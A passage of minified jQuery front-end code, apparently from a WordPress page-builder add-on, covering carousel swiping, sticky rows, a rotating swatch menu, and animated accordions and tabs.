0!==f?f[0].pageY:a.clientY,g.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(g.touchObject.curX-g.touchObject.startX,2))),c=g.swipeDirection(),"vertical"!==c?(void 0!==a.originalEvent&&g.touchObject.swipeLength>4&&a.preventDefault(),e=(g.options.rtl===!1?1:-1)*(g.touchObject.curX>g.touchObject.startX?1:-1),d=g.touchObject.swipeLength,g.touchObject.edgeHit=!1,g.options.infinite===!1&&(0===g.currentSlide&&"right"===c||g.currentSlide>=g.getDotCount()&&"left"===c)&&(d=g.touchObject.swipeLength*g.options.edgeFriction,g.touchObject.edgeHit=!0),g.swipeLeft=g.options.vertical===!1?b+d*e:b+d*(g.$list.height()/g.listWidth)*e,g.options.fade===!0||g.options.touchMove===!1?!1:g.animating===!0?(g.swipeLeft=null,!1):void g.setCSS(g.swipeLeft)):void 0)},b.prototype.swipeStart=function(a){var b,c=this;return 1!==c.touchObject.fingerCount||c.slideCount<=c.options.slidesToShow?(c.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(b=a.originalEvent.touches[0]),c.touchObject.startX=c.touchObject.curX=void 0!==b?b.pageX:a.clientX,c.touchObject.startY=c.touchObject.curY=void 0!==b?b.pageY:a.clientY,void(c.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&"object"!=typeof b.options.prevArrow&&b.$prevArrow.remove(),b.$nextArrow&&"object"!=typeof b.options.nextArrow&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(){var a=this;a.destroy()},b.prototype.updateArrows=function(){var a,b=this;a=Math.floor(b.options.slidesToShow/2),b.options.arrows===!0&&b.options.infinite!==!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow.removeClass("slick-disabled"),b.$nextArrow.removeClass("slick-disabled"),0===b.currentSlide?(b.$prevArrow.addClass("slick-disabled"),b.$nextArrow.removeClass("slick-disabled")):b.currentSlide>=b.slideCount-b.options.slidesToShow&&b.options.centerMode===!1?(b.$nextArrow.addClass("slick-disabled"),b.$prevArrow.removeClass("slick-disabled")):b.currentSlide>=b.slideCount-1&&b.options.centerMode===!0&&(b.$nextArrow.addClass("slick-disabled"),b.$prevArrow.removeClass("slick-disabled")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;document[a.hidden]?(a.paused=!0,a.autoPlayClear()):(a.paused=!1,a.autoPlay())},a.fn.slick=function(){var a,c=this,d=arguments[0],e=Array.prototype.slice.call(arguments,1),f=c.length,g=0;for(g;f>g;g++)if("object"==typeof d||"undefined"==typeof d?c[g].slick=new b(c[g],d):a=c[g].slick[d].apply(c[g].slick,e),"undefined"!=typeof a)return a;return c},a(function(){a("[data-slick]").slick()})}),jQuery(document).ready(function(a){function b(){var b=a("div.ult-sticky-anchor");b.each(function(){var b=a(this),c=(b.closest(".ult_row_spacer"),b.find(".ult-sticky")),e=c.data("stick_behaviour"),g=c.data("support");if("stick_with_scroll_row"==e||"no"!=g){var h=0,i=c.data("gutter"),j=c.data("sticky_gutter_class"),k=c.data("sticky_gutter_id"),l=c.data("mobile");i=d(h,i,j,k);var m=b.closest(".wpb_column").closest(".vc_row");b.parent().offset().top;b.addClass("ult_stick_to_row"),m.addClass("ult_s_container"),"yes"==g&&(m="body"),768>f&&"no"==l||b.fixTo(m,{top:i,useNativeSticky:!1})}})}function c(){elements=a("div.ult-sticky-anchor"),elements.each(function(){var b=a(this),c=b.find(".ult-sticky"),h=c.data("mobile"),i=b.find(".ult-space");if(768>f&&"no"==h)return c.removeClass("ult-stick"),void i.css("height","");var j=e.scrollTop(),k=b.offset().top,l=e.height(),m=c.data("stick_behaviour"),n=c.data("support");if("stick_with_scroll_row"!=m&&"yes"!=n){var o=b.parent().width(),p=c.height(),q=0,r=c.data("gutter"),s=c.data("sticky_gutter_class"),t=c.data("sticky_gutter_id"),u=c.data("lr_position"),v=c.data("lr_value"),w=c.data("sticky_customwidth"),x=c.data("sticky_width"),y=c.data("sticky_position"),z=-1;r=d(q,r,s,t),"top"==y?j=parseInt(j)+parseInt(r):(j=parseInt(j)+parseInt(l)-parseInt(p)-parseInt(r),k=parseInt(k)),"fullwidth"==x?o="100%":"customwidth"==x&&(o=w);var A={},B="width";A[y]=r,A[B]=o,"stick_permanent"==m&&(A[u]=v);var C={};C[y]="",C[B]="","stick_permanent"!=m||b.hasClass("ult-permanent-flag")||(b.addClass("ult-permanent-flag"),c.addClass("ult-stick").css(A)),"stick_with_scroll"==m&&j>k?(z=0,b.hasClass("ult-flag")&&0!=g||(b.addClass("ult-flag"),"fullwidth"==x?(c.addClass("ult-stick-full-width").css(A),b.find(".ult-space").css("height",p),z=1):(c.addClass("ult-stick").css(A),b.find(".ult-space").css("height",p),z=1))):"stick_with_scroll"==m&&b.hasClass("ult-flag")&&(b.removeClass("ult-flag"),"fullwidth"==x?(c.removeClass("ult-stick-full-width").css(C),b.find(".ult-space").css("height","")):(c.removeClass("ult-stick").css(C),b.find(".ult-space").css("height","")))}}),g=-1}function d(b,c,d,e){if(d){var f=d.split(" ");jQuery.each(f,function(c,d){b=parseInt(b)+a(d).outerHeight()})}else d="null";if(e){var g=e.split(" ");jQuery.each(g,function(c,d){b=parseInt(b)+a(d).outerHeight()})}else e="null";return c=c?parseInt(c)+parseInt(b):b}var e=a(window),f=e.width(),g=-1;b(),c(),e.resize(function(){g=0,f=e.width(),c()}),e.bind("scroll",function(){c()})}),function(a,b,c){"use strict";var d=b.bsfmodernizr;jQuery.fn.reverse=[].reverse,a.SwatchBook=function(b,c){this.$el=a(c),this._init(b)},a.SwatchBook.defaults={center:6,angleInc:8,speed:700,easing:"ease",proximity:45,neighbor:4,onLoadAnim:!0,initclosed:!1,closeIdx:-1,openAt:-1},a.SwatchBook.prototype={_init:function(b){this.options=a.extend(!0,{},a.SwatchBook.defaults,b),this.$items=this.$el.children("div"),this.itemsCount=this.$items.length,this.current=-1,this.support=d.csstransitions,this.cache=[],this.options.onLoadAnim&&this._setTransition(),this.options.initclosed?(this.isClosed=!0,this.options.onLoadAnim||this._setTransition()):this._center(this.options.center,this.options.onLoadAnim),this.options.openAt>=0&&this.options.openAt<this.itemsCount&&this._openItem(this.$items.eq(this.options.openAt)),this._initEvents()},_setTransition:function(){this.support&&this.$items.css({transition:"all "+this.options.speed+"ms "+this.options.easing})},_openclose:function(){this.isClosed?this._center(this.options.center,!0):this.$items.css({transform:"rotate(0deg)"}),this.isClosed=!this.isClosed},_center:function(b,c){var d=this;this.$items.each(function(c){var e="rotate("+d.options.angleInc*(c-b)+"deg)";a(this).css({transform:e})})},_openItem:function(a){var b=a.index();b!==this.current&&(-1!==this.options.closeIdx&&b===this.options.closeIdx?(this._openclose(),this._setCurrent()):(this._setCurrent(a),a.css({transform:"rotate(0deg)"}),this._rotateSiblings(a)))},_initEvents:function(){var b=this;this.$items.on("click.swatchbook",function(c){b._openItem(a(this))})},_rotateSiblings:function(b){var c,d=this,e=b.index(),f=this.cache[e];f?c=f:(c=b.siblings(),this.cache[e]=c),c.each(function(b){var c=e>b?d.options.angleInc*(b-e):b-e===1?d.options.proximity:d.options.proximity+(b-e-1)*d.options.neighbor,f="rotate("+c+"deg)";a(this).css({transform:f})})},_setCurrent:function(a){this.current=a?a.index():-1,this.$items.removeClass("ff-active"),a&&a.addClass("ff-active")}};var e=function(a){b.console&&b.console.error(a)};a.fn.swatchbook=function(b){var c=a.data(this,"swatchbook");if("string"==typeof b){var d=Array.prototype.slice.call(arguments,1);this.each(function(){return c?a.isFunction(c[b])&&"_"!==b.charAt(0)?void c[b].apply(c,d):void e("no such method '"+b+"' for swatchbook instance"):void e("cannot call methods on swatchbook prior to initialization; attempted to call method '"+b+"'")})}else this.each(function(){c?c._init():c=a.data(this,"swatchbook",new a.SwatchBook(b,this))});return c}}(jQuery,window),jQuery(document).ready(function(a){a(".cq-accordion").each(function(){a(this),a(this).find("li").each(function(){a(this).find("i").css("margin-top",.5*(a(this).outerHeight()-9))})}),a(".ult-tabto-accordion").each(function(){a(this);var b=a(this).data("titlebg"),c=a(this).data("titlecolor"),d=a(this).data("titlehoverbg"),e=a(this).data("titlehovercolor"),f=a(this).data("activetitle"),g=a(this).data("activeicon"),h=a(this).data("activebg");if(""==g)var g=a(this).find(".aio-icon").data("iconhover");a(this).find(".ult-tabto-actitle").each(function(){var f=a(this).find(".aio-icon").data("iconcolor"),g=a(this).find(".aio-icon").data("iconhover");a(this).css("background-color",b).on("mouseover",function(){a(this).hasClass("ult-tabto-actitleActive")||(a(this).css({"background-color":d,color:e}),a(this).find(".aio-icon").css({color:g}))}).on("mouseleave",function(){a(this).hasClass("ult-tabto-actitleActive")||a(this).css({"background-color":b,color:c});var d=a(this).hasClass("ult-tabto-actitleActive");1==d||a(this).find(".aio-icon").css({color:f})})}),a(this).on("click",function(b){var c;if(c=a(b.target).is("i")?a(b.target).parent():a(b.target),c.hasClass("ult-tabto-actitle")){var d=c.parent().next();console.log("1");var e=c.parents(".ult-tabto-accordion").data("animation");console.log(d),d.nextAll("dd").hasClass("cq-animateIn")&&d.nextAll("dd").removeClass("cq-animateIn").addClass(" cq-animateOut ult-tabto-accolapsed"),d.prevAll("dd").hasClass("cq-animateIn")&&d.prevAll("dd").removeClass("cq-animateIn").addClass("ult-tabto-accolapsed"),d.nextAll("dd").hasClass("ult-ac-slidedown")&&d.nextAll("dd").removeClass("ult-ac-slidedown").addClass(" ult-ac-slideup ult-tabto-accolapsed"),d.prevAll("dd").hasClass("ult-ac-slidedown")&&d.prevAll("dd").removeClass("ult-ac-slidedown").addClass("ult-tabto-accolapsed"),d.prevAll("dt").find(".ult-tabto-actitle").hasClass("ult-tabto-actitleActive")&&d.prevAll("dt").find(".ult-tabto-actitle").removeClass("ult-tabto-actitleActive").addClass("ult-acc-normal"),d.nextAll("dt").find(".ult-tabto-actitle").hasClass("ult-tabto-actitleActive")&&d.nextAll("dt").find(".ult-tabto-actitle").removeClass("ult-tabto-actitleActive").addClass("ult-acc-normal"),c.removeClass("ult-acc-normal"),jQuery(this).find(".ult-acc-normal").each(function(){var a=jQuery(this).find(".aio-icon").data("iconcolor"),b=(jQuery(this).find(".aio-icon").data("iconhover"),jQuery(this).parents(".ult-tabto-accordion").data("titlebg")),c=jQuery(this).parents(".ult-tabto-accordion").data("titlecolor");jQuery(this).css({background:b,color:c}),jQuery(this).find(".aio-icon").css({color:a})}),c.css({color:f,"background-color":h}),c.find(".aio-icon").css({color:g});c.find(".aio-icon").data("iconcolor"),c.find(".aio-icon").data("iconhover");"Fade"==e?(c.toggleClass("ult-tabto-actitleActive"),d.hasClass("ult-tabto-accolapsed")?(d.hasClass("cq-animateOut")&&d.removeClass("cq-animateOut"),d.addClass("cq-animateIn")):(d.removeClass("cq-animateIn"),d.addClass("cq-animateOut")),d.toggleClass("ult-tabto-accolapsed"),b.preventDefault()):(c.toggleClass("ult-tabto-actitleActive"),d.hasClass("ult-tabto-accolapsed")?(d.hasClass("ult-ac-slideup")&&d.removeClass("ult-ac-slideup"),d.addClass("ult-ac-slidedown")):(d.removeClass("ult-ac-slidedown"),d.addClass("ult-ac-slideup")),d.toggleClass("ult-tabto-accolapsed"),b.preventDefault()),d.hasClass("ult-tabto-accolapsed")&&c.removeClass("ult-tabto-actitleActive")}else if(c=a(b.target).is("span.ult-span-text.ult_acordian-text")?a(b.target).parent().parent():a(b.target),c.hasClass("ult-tabto-actitle")){var d=c.parent().next(),e=c.parents(".ult-tabto-accordion").data("animation");console.log("2"),d.nextAll("dd").hasClass("cq-animateIn")&&d.nextAll("dd").removeClass("cq-animateIn").addClass(" ult-ac-slideup ult-tabto-accolapsed"),d.prevAll("dd").hasClass("cq-animateIn")&&d.prevAll("dd").removeClass("cq-animateIn").addClass("ult-tabto-accolapsed"),d.nextAll("dd").hasClass("ult-ac-slidedown")&&d.nextAll("dd").removeClass("ult-ac-slidedown").addClass(" ult-ac-slideup ult-tabto-accolapsed"),d.prevAll("dd").hasClass("ult-ac-slidedown")&&d.prevAll("dd").removeClass("ult-ac-slidedown").addClass("ult-tabto-accolapsed"),d.prevAll("dt").find(".ult-tabto-actitle").hasClass("ult-tabto-actitleActive")&&d.prevAll("dt").find(".ult-tabto-actitle").removeClass("ult-tabto-actitleActive").addClass("ult-acc-normal"),d.nextAll("dt").find(".ult-tabto-actitle").hasClass("ult-tabto-actitleActive")&&d.nextAll("dt").find(".ult-tabto-actitle").removeClass("ult-tabto-actitleActive").addClass("ult-acc-normal"),c.removeClass("ult-acc-normal"),jQuery(this).find(".ult-acc-normal").each(function(){var a=jQuery(this).find(".aio-icon").data("iconcolor"),b=(jQuery(this).find(".aio-icon").data("iconhover"),jQuery(this).parents(".ult-tabto-accordion").data("titlebg")),c=jQuery(this).parents(".ult-tabto-accordion").data("titlecolor");jQuery(this).css({background:b,color:c}),jQuery(this).find(".aio-icon").css({color:a})});c.find(".aio-icon").data("iconcolor"),c.find(".aio-icon").data("iconhover");c.css({color:f,"background-color":h}),c.find(".aio-icon").css({color:g}),"Fade"==e?(c.toggleClass("ult-tabto-actitleActive"),d.hasClass("ult-tabto-accolapsed")?(d.hasClass("cq-animateOut")&&d.removeClass("cq-animateOut"),d.addClass("cq-animateIn")):(d.removeClass("cq-animateIn"),d.addClass("cq-animateOut")),d.toggleClass("ult-tabto-accolapsed"),b.preventDefault()):(c.toggleClass("ult-tabto-actitleActive"),d.hasClass("ult-tabto-accolapsed")?(d.hasClass("ult-ac-slideup")&&d.removeClass("ult-ac-slideup"),d.addClass("ult-ac-slidedown")):(d.removeClass("ult-ac-slidedown"),d.addClass("ult-ac-slideup")),d.toggleClass("ult-tabto-accolapsed"),b.preventDefault()),d.hasClass("ult-tabto-accolapsed")&&c.removeClass("ult-tabto-actitleActive")}else if(c=a(b.target).is("i")?a(b.target).parent().parent():a(b.target),c.hasClass("ult-tabto-actitle")){var d=c.parent().next(),e=c.parents(".ult-tabto-accordion").data("animation");console.log("3"),d.nextAll("dd").hasClass("cq-animateIn")&&d.nextAll("dd").removeClass("cq-animateIn").addClass(" cq-animateOut ult-tabto-accolapsed"),d.prevAll("dd").hasClass("cq-animateIn")&&d.prevAll("dd").removeClass("cq-animateIn").addClass("ult-tabto-accolapsed"),d.nextAll("dd").hasClass("ult-ac-slidedown")&&d.nextAll("dd").removeClass("ult-ac-slidedown").addClass(" ult-ac-slideup ult-tabto-accolapsed"),d.prevAll("dd").hasClass("ult-ac-slidedown")&&d.prevAll("dd").removeClass("ult-ac-slidedown").addClass("ult-tabto-accolapsed"),d.prevAll("dt").find(".ult-tabto-actitle").hasClass("ult-tabto-actitleActive")&&d.prevAll("dt").find(".ult-tabto-actitle").removeClass("ult-tabto-actitleActive").addClass("ult-acc-normal"),d.nextAll("dt").find(".ult-tabto-actitle").hasClass("ult-tabto-actitleActive")&&d.nextAll("dt").find(".ult-tabto-actitle").removeClass("ult-tabto-actitleActive").addClass("ult-acc-normal"),c.removeClass("ult-acc-normal"),jQuery(this).find(".ult-acc-normal").each(function(){var a=jQuery(this).find(".aio-icon").data("iconcolor"),b=(jQuery(this).find(".aio-icon").data("iconhover"),jQuery(this).parents(".ult-tabto-accordion").data("titlebg")),c=jQuery(this).parents(".ult-tabto-accordion").data("titlecolor");jQuery(this).css({background:b,color:c}),jQuery(this).find(".aio-icon").css({color:a})});c.find(".aio-icon").data("iconcolor"),c.find(".aio-icon").data("iconhover");c.css({color:f,"background-color":h}),c.find(".aio-icon").css({color:g}),"Fade"==e?(c.toggleClass("ult-tabto-actitleActive"),d.hasClass("ult-tabto-accolapsed")?(d.hasClass("cq-animateOut")&&d.removeClass("cq-animateOut"),d.addClass("cq-animateIn")):(d.removeClass("cq-animateIn"),d.addClass("cq-animateOut")),d.toggleClass("ult-tabto-accolapsed"),b.preventDefault()):(c.toggleClass("ult-tabto-actitleActive"),d.hasClass("ult-tabto-accolapsed")?(d.hasClass("ult-ac-slideup")&&d.removeClass("ult-ac-slideup"),d.addClass("ult-ac-slidedown")):(d.removeClass("ult-ac-slidedown"),d.addClass("ult-ac-slideup")),d.toggleClass("ult-tabto-accolapsed"),b.preventDefault()),d.hasClass("ult-tabto-accolapsed")&&c.removeClass("ult-tabto-actitleActive")}else if(c=a(b.target).is("i")?a(b.target).parent().parent().parent():a(b.target),c.hasClass("ult-tabto-actitle")){var d=c.parent().next(),e=c.parents(".ult-tabto-accordion").data("animation");console.log("4"),d.nextAll("dd").hasClass("cq-animateIn")&&d.nextAll("dd").removeClass("cq-animateIn").addClass(" cq-animateOut ult-tabto-accolapsed"),d.prevAll("dd").hasClass("cq-animateIn")&&d.prevAll("dd").removeClass("cq-animateIn").addClass("ult-tabto-accolapsed"),d.nextAll("dd").hasClass("ult-ac-slidedown")&&d.nextAll("dd").removeClass("ult-ac-slidedown").addClass(" ult-ac-slideup ult-tabto-accolapsed"),d.prevAll("dd").hasClass("ult-ac-slidedown")&&d.prevAll("dd").removeClass("ult-ac-slidedown").addClass("ult-tabto-accolapsed"),d.prevAll("dt").find(".ult-tabto-actitle").hasClass("ult-tabto-actitleActive")&&d.prevAll("dt").find(".ult-tabto-actitle").removeClass("ult-tabto-actitleActive").addClass("ult-acc-normal"),d.nextAll("dt").find(".ult-tabto-actitle").hasClass("ult-tabto-actitleActive")&&d.nextAll("dt").find(".ult-tabto-actitle").removeClass("ult-tabto-actitleActive").addClass("ult-acc-normal"),c.removeClass("ult-acc-normal"),jQuery(this).find(".ult-acc-normal").each(function(){var a=jQuery(this).find(".aio-icon").data("iconcolor"),b=(jQuery(this).find(".aio-icon").data("iconhover"),jQuery(this).parents(".ult-tabto-accordion").data("titlebg")),c=jQuery(this).parents(".ult-tabto-accordion").data("titlecolor");jQuery(this).css({background:b,color:c}),jQuery(this).find(".aio-icon").css({color:a})});c.find(".aio-icon").data("iconcolor"),c.find(".aio-icon").data("iconhover");c.css({color:f,"background-color":h}),c.find(".aio-icon").css({color:g}),"Fade"==e?(c.toggleClass("ult-tabto-actitleActive"),d.hasClass("ult-tabto-accolapsed")?(d.hasClass("cq-animateOut")&&d.removeClass("cq-animateOut"),d.addClass("cq-animateIn")):(d.removeClass("cq-animateIn"),d.addClass("cq-animateOut")),d.toggleClass("ult-tabto-accolapsed"),b.preventDefault()):(c.toggleClass("ult-tabto-actitleActive"),d.hasClass("ult-tabto-accolapsed")?(d.hasClass("ult-ac-slideup")&&d.removeClass("ult-ac-slideup"),d.addClass("ult-ac-slidedown")):(d.removeClass("ult-ac-slidedown"),d.addClass("ult-ac-slideup")),d.toggleClass("ult-tabto-accolapsed"),b.preventDefault()),d.hasClass("ult-tabto-accolapsed")&&c.removeClass("ult-tabto-actitleActive")}})})}),jQuery(document).ready(function(a){a(".ult_tabs").each(function(){function b(){clearTimeout(q),o++,o>j-1&&(o=0),q=setTimeout(function(){c.find("ul.ult_tabmenu li.ult_tab_li").each(function(b){o==b&&a(this).find("a.ult_a").trigger("click")})},1e3*i)}var c=a(this),d=a(this).data("tabsstyle"),e=a(this).data("titlecolor"),f=a(this).data("titlebg"),g=a(this).data("titlehovercolor"),h=a(this).data("titlehoverbg"),i=parseInt(a(this).data("rotatetabs")),j=a(this).find("ul.ult_tabmenu li.ult_tab_li").length,k=a(this).data("activetitle"),l=a(this).data("activeicon"),m=a(this).data("activebg"),n=parseInt(a(this).find(".ult_tabcontent").outerWidth()),o=0,p=[];p.push(0),a(this).find("ul.ult_tabmenu").addClass("active").find("> li.ult_tab_li:eq(0)").addClass("current"),a(this).find("ul.ult_tabmenu li.ult_tab_li").each(function(b){var c=a(this).data("iconhover"),i=a(this).data("iconcolor");""==l&&(l=c),0==b&&("style2"==d||"style1"==d?(a(this).find("a.ult_a").css({background:m,color:k}),a(this).find(".ult_tab_icon").css({color:l})):(a(this).find("a.ult_a").css({color:k}),a(this).css({background:m,color:k}),a(this).find(".ult_tab_icon").css({color:k}))),a(this).on("mouseover",function(){a(this).hasClass("current")||(a(this).hasClass("current")||"style2"==d||"style1"==d?(a(this).find("a.ult_a").css({background:h,color:g}),a(this).find(".ult_tab_icon").css({color:c})):(a(this).find("a.ult_a").css({color:g}),a(this).css({background:h,color:g}),a(this).find("a.ult_a").find(".ult_tab_icon").css({color:c})))}).on("mouseleave",function(){a(this).hasClass("current")||("style2"==d||"style1"==d?(a(this).find("a.ult_a").css({background:f,color:e}),a(this).find(".ult_tab_icon").css({color:i})):(a(this).find("a.ult_a").css({color:e}),a(this).css({background:f,color:e}),a(this).find("a.ult_a").find(".ult_tab_icon").css({color:i})))})}),a(this).find("ul.ult_tabmenu li a.ult_a").click(function(c){var g=a(this).closest(".ult_tabs"),h=a(this).closest("li.ult_tab_li").index(),j=a(this).parent().data("iconcolor");a(this).parent().data("iconhover");p.push(h);var q=(p[p.length-1],p[p.length-2]),r=a(this).closest(".ult_tabs").data("animation");g.find("ul.ult_tabmenu > li.ult_tab_li").removeClass("current"),"style2"==d||"style1"==d?(g.find("ul.ult_tabmenu > li.ult_tab_li").find("a").css({background:f,color:e}),g.find("ul.ult_tabmenu > li.ult_tab_li").find(".ult_tab_icon").css({color:j})):(g.find("ul.ult_tabmenu > li.ult_tab_li").find("a.ult_a").css({color:e}),g.find("ul.ult_tabmenu > li.ult_tab_li").css({background:f,color:e}));var s=a(this).closest("li.ult_tab_li").addClass("current");"Slide"==r?("style2"==d||"style1"==d?(s.find("a.ult_a").css({background:m,color:k}),s.find(".ult_tab_icon").css({color:l})):(s.find("a.ult_a").css({color:k}),s.css({background:m,color:k})),g.find(".ult_tabcontent").find("div.ult_tabitemname").not("div.ult_tabitemname:eq("+h+")").stop().slideUp(500,function(){i>0&&b()}),g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").stop().slideDown(500,function(){}),o=h,c.preventDefault()):"Fade"==r?("style2"==d||"style1"==d?(s.find("a.ult_a").css({background:m,color:k}),s.find(".ult_tab_icon").css({color:l})):(s.find("a.ult_a").css({color:k}),s.css({background:m,color:k})),g.find(".ult_tabcontent").find("div.ult_tabitemname").not("div.ult_tabitemname:eq("+h+")").fadeOut(100,function(){i>0&&b()}),g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").fadeIn(1200),o=h,c.preventDefault()):"Scale"==r?("style2"==d||"style1"==d?(s.find("a.ult_a").css({background:m,color:k}),s.find(".ult_tab_icon").css({color:l})):(s.find("a.ult_a").css({color:k}),s.css({background:m,color:k})),g.find(".ult_tabcontent").find("div.ult_tabitemname").not("div.ult_tabitemname:eq("+h+")").fadeOut(100,function(){i>0&&b(),g.find(".ult_tabcontent").find("div.ult_tabitemname").not("div.ult_tabitemname:eq("+h+")").addClass("scaleTabname"),g.find(".ult_tabcontent").find("div.ult_tabitemname").not("div.ult_tabitemname:eq("+h+")").removeClass("scaleTabname2")}),g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").fadeIn(300,function(){g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").removeClass("scaleTabname"),g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").addClass("scaleTabname2")}),o=h,c.preventDefault()):"Slide-Zoom"==r?("style2"==d||"style1"==d?(s.find("a.ult_a").css({background:m,color:k}),s.find(".ult_tab_icon").css({color:l})):(s.find("a.ult_a").css({color:k}),s.css({background:m,color:k})),g.find(".ult_tabcontent").find("div.ult_tabitemname").removeClass("ult_owl-backSlide-in"),g.find(".ult_tabcontent").find("div.ult_tabitemname").removeClass("ult_owl-backSlide-out"),g.find(".ult_tabcontent").find("div.ult_tabitemname").removeClass("ult_owl-backSlideright-in"),g.find(".ult_tabcontent").find("div.ult_tabitemname").removeClass("ult_owl-backSlideright-out"),g.find(".ult_tabcontent").find("div.ult_tabitemname").not("div.ult_tabitemname:eq("+h+")").fadeOut(200,function(){g.find(".ult_tabcontent").find("div.ult_tab_min_contain").addClass("ult_owl-origin"),q>h?(g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").addClass("ult_owl-backSlide-in"),g.find(".ult_tabcontent").find("div.ult_tabitemname").not("div.ult_tabitemname:eq("+h+")").removeClass(" ult_owl-backSlide-out"),g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+q+")").addClass("ult_owl-backSlide-out")):(g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").addClass("ult_owl-backSlideright-in"),g.find(".ult_tabcontent").find("div.ult_tabitemname").not("div.ult_tabitemname:eq("+h+")").removeClass(" ult_owl-backSlideright-out"),g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+q+")").addClass("ult_owl-backSlideright-out")),i>0&&b()}),g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").fadeIn(1500,function(){g.find(".ult_tabcontent").find("div.ult_tab_min_contain").removeClass("ult_owl-origin"),q>h?(g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+q+")").removeClass(" ult_owl-backSlide-in"),g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").removeClass(" ult_owl-backSlide-out")):(g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+q+")").removeClass(" ult_owl-backSlideright-in"),g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").removeClass(" ult_owl-backSlideright-out"))}),o=h,c.preventDefault()):"Slide-Horizontal"==r?("style2"==d||"style1"==d?(s.find("a.ult_a").css({background:m,color:k}),s.find(".ult_tab_icon").css({color:l})):(s.find("a.ult_a").css({color:k}),s.css({background:m,color:k})),j=g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").hasClass("ult_active_tabnme"),0==j?(g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").hide(10,function(){jQuery(this).addClass("ult_active_tabnme"),g.find(".ult_tabcontent").find("div.ult_tabitemname").not("div.ult_tabitemname:eq("+h+")").removeClass("ult_active_tabnme"),g.find(".ult_tabcontent").find("div.ult_tabitemname").not("div.ult_tabitemname:eq("+h+")").hide(10),h>q?jQuery(this).animate({left:"-"+n+"px"},10):jQuery(this).animate({left:""+n+"px"},10),i>0&&b()}),g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").show(100,function(){jQuery(this).animate({left:"0px"},800)}),o=h,c.preventDefault()):(g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").animate({opacity:1},1,function(){i>0&&b()}),g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").animate({opacity:1},1,function(){}),o=h,c.preventDefault())):("style2"==d||"style1"==d?(s.find("a.ult_a").css({background:m,color:k}),s.find(".ult_tab_icon").css({color:l})):(s.find("a.ult_a").css({color:k}),s.css({background:m,color:k})),g.find(".ult_tabcontent").find("div.ult_tabitemname").not("div.ult_tabitemname:eq("+h+")").hide(1,function(){i>0&&b()}),g.find(".ult_tabcontent").find("div.ult_tabitemname:eq("+h+")").show(10),o=h,c.preventDefault())});var q=0;i>0&&b()})}),jQuery(document).ready(function(a){a(this).find("ul.ult_tabmenu li a.ult_a").click(function(b){a(document).trigger("ultAdvancedTabClicked",a(this)),jQuery("html,body").stop(),a(this).closest("li.ult_tab_li").siblings().each(function(b,c){var d=a(this).data("iconcolor");a(this).find(".ult_tab_icon").css({
color:d})})})}),jQuery(document).ready(function(){setmytime(),jQuery(this).find("ul.ult_tabmenu li a.ult_a").click(function(a){var b=jQuery(this).closest(".ult_tabs").data("animation");if(j=jQuery(this).closest("li.ult_tab_li").index(),"Fade"==b){var c=jQuery(this).closest(".ult_tabs").find("div.ult_tabitemname:eq("+j+")").outerHeight();jQuery(this).closest(".ult_tabs").find(".ult_tabitemname").css({position:"absolute",left:"0",right:"0"}),jQuery(this).closest(".ult_tabs").find(".ult_tabcontent").animate({height:c},"slow")}if("Slide-Horizontal"==b){var c=jQuery(this).closest(".ult_tabs").find("div.ult_tabitemname:eq("+j+")").outerHeight();jQuery(this).closest(".ult_tabs").find(".ult_tabcontent").css({overflow:"hidden"}),jQuery(this).closest(".ult_tabs").find(".ult_tabcontent").animate({height:c},"slow")}})}),jQuery(document).ready(function(){jQuery(this).find("ul.ult_tabmenu li a.ult_a").click(function(a){jQuery(".slick-slider").parents(".ult_tabitemname").length&&setTimeout(function(){jQuery(".slick-slider").slick("setPosition"),jQuery(window).trigger("resize")},200)}),jQuery(".vc_toggle").parents(".ult_tabs")&&jQuery(".vc_toggle").click(function(){jQuery(this).parents(".ult_tabitemname").height();jQuery(this).find(".vc_toggle_content").toggleClass("vc_toggle_for_tab"),jQuery(this).find(".vc_toggle_content").hasClass("vc_toggle_for_tab")?setTimeout(function(){var a=jQuery(".ult_tabitemname").height();jQuery(".ult_tabcontent").animate({height:a},100)},100):setTimeout(function(){var a=jQuery(".vc_toggle").parents(".ult_tabitemname").height();jQuery(".ult_tabcontent").animate({height:a},100)},200)})}),jQuery(document).ready(function(){function a(){jQuery(".ult-team-member-wrap").each(function(a){var b=jQuery(this).data("responsive_width");""!=b&&(jQuery(window).width()<=b?(jQuery(this).removeClass("ult-style-2"),jQuery(this).addClass("ult-style-1 ult-responsive")):jQuery(this).hasClass("ult-responsive")&&(jQuery(this).removeClass("ult-style-1 ult-responsive"),jQuery(this).addClass("ult-style-2")))})}function 